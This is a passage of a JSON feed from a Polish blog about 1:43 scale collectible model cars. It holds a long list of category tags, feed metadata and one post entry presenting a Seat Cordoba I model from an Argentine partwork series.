Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"564"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-816393330051735769"},"published":{"$t":"2025-09-29T01:14:00.000+02:00"},"updated":{"$t":"2025-09-29T01:14:52.835+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autos inolvidables años 80\/90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cordoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiszpańska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Salvat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Autos inolvidables años 80\/90 - Seat Cordoba I"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ESeat Cordoba I, który został wydany w 35 numerze argentyńskiej serii \u003Ci\u003EAutos inolvidables años 80\/90\u003C\/i\u003E.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/816393330051735769\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html","title":"Autos inolvidables años 80\/90 - Seat Cordoba I"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4020